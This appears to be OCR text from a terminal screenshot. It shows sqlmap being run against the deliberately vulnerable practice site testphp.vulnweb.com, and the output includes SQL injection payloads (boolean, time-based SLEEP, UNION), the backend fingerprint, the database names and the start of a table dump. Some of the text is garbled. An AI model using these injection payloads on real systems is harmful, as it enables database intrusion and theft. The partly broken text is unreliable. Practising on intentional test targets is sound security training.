 1 2 3 4 5:01
sudo sqlmap -u http://testphp.vulnweb.com/artists.php\?artist\=1 --dbs -D -T
File Actions Edit View Help
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
e and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:01:38 /2024-11-07/
[05:01:39] [INFO] resuming back-end DBMS 'mysql'
[05:01:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 4497=4497
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 5443 FROM (SELECT(SLEEP(5)))pOcn)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6287 UNION ALL SELECT NULL,NULL,CONCAT(0x7170627171,
,0x716a627671)--
-
---
[05:01:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[05:01:39] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[05:01:39] [INFO] sqlmap will dump entries of all tables from all databases now
[05:01:39] [INFO] fetching tables for database: 'acuart'
[05:01:39] [INFO] fetching columns for table 'products' in database 'acuart'
BHINNEKA TUNGGAL IKA
BHINNEKA TUNGGAL IKA
CYBER